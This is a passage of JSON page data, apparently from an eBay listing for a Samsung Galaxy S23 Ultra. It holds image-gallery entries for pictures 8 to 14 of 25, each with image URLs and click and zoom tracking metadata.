                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
